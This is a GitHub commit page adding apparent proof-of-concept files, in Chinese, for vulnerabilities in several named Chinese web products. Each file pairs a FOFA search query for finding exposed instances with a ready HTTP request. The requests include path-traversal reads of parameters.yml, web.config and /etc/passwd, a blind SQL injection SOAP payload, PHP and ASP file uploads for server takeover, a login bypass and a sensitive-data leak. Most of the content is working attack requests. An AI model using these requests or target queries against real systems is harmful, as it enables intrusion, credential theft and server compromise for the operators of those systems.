-
Notifications
You must be signed in to change notification settings - Fork 805
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
22 changed files
with
669 additions
and
4 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| ## EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞 | ||
|
|
||
| EduSoho 教培系统是由杭州阔知网络科技研发的开源网校系统。EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞,未授权的攻击者可通过该漏洞读取敏感文件如app/config/parameters.yml,获取系统数据库账号密码,应用密钥等敏感信息。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="Powered By EduSoho" || body="www.edusoho.com" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| GET /export/classroom-course-statistics?fileNames[]=../../../config/parameters.yml HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate | ||
| Connection: close | ||
| Cookie: PHPSESSID=2vtqc388p6rhcueiipc5l97jtg | ||
| Upgrade-Insecure-Requests: 1 | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,30 @@ | ||
| ## EnjoyRMIS-GetOAById存在SQL注入漏洞 | ||
|
|
||
| EnjoyRMIS GetOAById存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息甚至可控制服务器。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="CheckSilverlightInstalled" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| POST /EnjoyRMIS_WS/WS/POS/cwsoa.asmx HTTP/1.1 | ||
| Host: | ||
| Content-Type: text/xml; charset=utf-8 | ||
| Content-Length: length | ||
| SOAPAction: "http://tempuri.org/GetOAById" | ||
|
|
||
| <?xml version="1.0" encoding="utf-8"?> | ||
| <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> | ||
| <soap:Body> | ||
| <GetOAById xmlns="http://tempuri.org/"> | ||
| <sId>string' AND 8448 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (8448=8448) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'OFyo'='OFyo</sId> | ||
| </GetOAById> | ||
| </soap:Body> | ||
| </soap:Envelope> | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,47 @@ | ||
| ## Exam在线考试系统存在前台任意文件上传漏洞 | ||
|
|
||
| Exam在线考试系统是一种现代地,全新的考试模型。它使用户可根据自身特点快速构建考试、测评、练习、竞赛、调查、分析及管理于一体的网络化考试平台,可轻松完成全员考试,问卷调查以及知识竞赛等工作,uploadFile接口存在任意文件上传漏洞,导致获取服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| "app/core/styles/js/jquery.min.js" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| POST /index.php?document-api-fineuploader HTTP/1.1 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate, br, zstd | ||
| Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7 | ||
| Cache-Control: max-age=0 | ||
| Connection: keep-alive | ||
| Content-Length: 198 | ||
| Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygfd0H3RWDeNNLaPy | ||
| Host: 127.0.0.1 | ||
| Origin: http://127.0.0.1 | ||
| Referer: http://127.0.0.1/index.php?document-api-fineuploader | ||
| Sec-Fetch-Dest: document | ||
| Sec-Fetch-Mode: navigate | ||
| Sec-Fetch-Site: none | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 | ||
| sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24" | ||
| sec-ch-ua-mobile: ?0 | ||
| sec-ch-ua-platform: "Windows" | ||
| sec-fetch-user: ?1 | ||
|
|
||
| ------WebKitFormBoundarye776qKJKlcGtVlH5 | ||
| Content-Disposition: form-data; name="qqfile"; filename="1.php" | ||
| Content-Type: image/png | ||
|
|
||
| <?php phpinfo();?> | ||
| ------WebKitFormBoundarye776qKJKlcGtVlH5-- | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://mp.weixin.qq.com/s/KXcBpZ5rcdnHLey--NXQfg |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,18 @@ | ||
| ## 中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞 | ||
|
|
||
| 中科智远科技-综合监管云平台 /Download/DownFile 存在任意文件读取漏洞,读取数据库配置文件导致数据泄露。 | ||
|
|
||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| icon_hash="-227059202" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| /Download/DownFile?fileName=../web.config | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,41 @@ | ||
| ## 亿华人力资源管理系统unloadfile存在任意文件上传漏洞 | ||
|
|
||
| 亿华人力资源管理系统unloadfile存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="亿华人力资源管理系统" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| POST /handle/unloadfile.ashx HTTP/1.1 | ||
| Host: xx.xx.xx.xx | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| X-Requested-With: XMLHttpRequest | ||
| Content-Type: multipart/form-data; boundary=---------------------------21909179191068471382830692394 | ||
| Sec-Fetch-Dest: empty | ||
| Sec-Fetch-Mode: cors | ||
| Sec-Fetch-Site: same-origin | ||
|
|
||
| -----------------------------21909179191068471382830692394 | ||
| Content-Disposition: form-data; name="file"; filename="stc.asp" | ||
| Content-Type: image/jpeg | ||
|
|
||
| test | ||
| -----------------------------21909179191068471382830692394 | ||
| Content-Disposition: form-data; name="action" | ||
|
|
||
| unloadfile | ||
| -----------------------------21909179191068471382830692394 | ||
| Content-Disposition: form-data; name="filepath" | ||
|
|
||
| ./ | ||
| -----------------------------21909179191068471382830692394— | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,40 @@ | ||
| ## 亿渡留言管理系统uploadimg存在任意文件上传漏洞 | ||
|
|
||
| 亿渡留言管理系统uploadimg存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="/images/logo/logo140x38.png" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| POST /plugins/upload/uploadimg.php?fp=upimg HTTP/1.1 | ||
| Host: | ||
| Content-Length: 197 | ||
| sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101" | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypvPqblfrUine6bl3 | ||
| X-Requested-With: XMLHttpRequest | ||
| sec-ch-ua-mobile: ?0 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36 | ||
| sec-ch-ua-platform: "Windows" | ||
| Sec-Fetch-Site: same-origin | ||
| Sec-Fetch-Mode: cors | ||
| Sec-Fetch-Dest: empty | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Cookie: userid=1; PHPSESSID=ov8kb5g3n4gng3lfskbnpbch37; Hm_lvt_448f02fca78a892e6d9c5f1c599ff906=1711623626; Hm_lpvt_448f02fca78a892e6d9c5f1c599ff906=1711623626 | ||
| Connection: close | ||
|
|
||
| ------WebKitFormBoundarypvPqblfrUine6bl3 | ||
| Content-Disposition: form-data; name="file"; filename="a.php" | ||
| Content-Type: image/jpeg | ||
|
|
||
| <?php phpinfo();?> | ||
| ------WebKitFormBoundarypvPqblfrUine6bl3-- | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,27 @@ | ||
| ## 会捷通云视讯平台fileDownload存在任意文件读取漏洞 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="/him/api/rest/v1.0/node/role | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| POST /fileDownload?action=downloadBackupFile HTTP/1.1 | ||
| Host: x.x.x.x | ||
| Content-Length: 20 | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57 | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Accept: */* | ||
| Origin: http://x.x.x.x | ||
| Referer: http://x.x.x.x | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5 | ||
| Connection: close | ||
| fullPath=/etc/passwd | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| ## 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞 | ||
|
|
||
| 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞,可直接绕过登录进入后台。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="/monitor/realt/init?curPageId=a1" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| /mgrcter/usermgr/user/Login.action | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| 返回登录页面刷新一下进后台。 | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| ## 大唐电信AC集中管理平台敏感信息泄漏漏洞 | ||
|
|
||
| 大唐电信科技股份有限公司是电信科学技术研究院(大唐电信科技产业集团)控股的的高科技企业,大唐电信已形成集成电路设计、软件与应用、终端设计、移动互联网四大产业板块。大唐电信AC集中管理平台存在敏感信息泄漏漏洞。攻击者利用此漏洞可获取大唐电信AC终端管理平台控制的网关敏感信息。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| app="大唐电信AC集中管理平台" && fid="gmqJFLGz7L/7TdQxUJFBXQ==" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| GET /actpt.data HTTP/1.1 | ||
| Host: xx.xx.xx.xx | ||
| Pragma: no-cache | ||
| Cache-Control: no-cache | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| ``` | ||
|
|
||
|  |
Oops, something went wrong.